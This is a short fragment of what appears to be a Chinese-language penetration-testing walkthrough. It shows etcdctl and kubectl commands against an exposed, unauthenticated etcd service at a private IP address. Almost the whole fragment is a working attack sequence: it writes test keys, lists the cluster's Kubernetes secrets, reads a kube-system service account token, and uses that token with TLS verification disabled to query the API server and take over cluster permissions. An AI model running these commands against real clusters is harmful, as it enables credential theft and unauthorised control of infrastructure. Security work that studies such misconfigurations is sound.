 ./etcdctl --endpoints=192.168.139.136:23791 put /testdir/testkey2
"Hello world2"
./etcdctl --endpoints=192.168.139.136:23791 put /testdir/testkey3
"Hello world3"
2、获取 k8s 的 secrets:
./etcdctl --endpoints=192.168.139.136:23791 get / --prefix
--keys-only | grep /secrets/
3、读取 service account token:
./etcdctl --endpoints=192.168.139.136:23791 get / --prefix
--keys-only | grep /secrets/kube-system/clusterrole
./etcdctl --endpoints=192.168.139.136:23791 get
/registry/secrets/kube-system/clusterrole-aggregation-controller-t
oken-jdp5z
4、通过 token 访问 API-Server，获取集群的权限：
kubectl --insecure-skip-tls-verify -s https://127.0.0.1:6443/
--token="ey..." -n kube-system get pods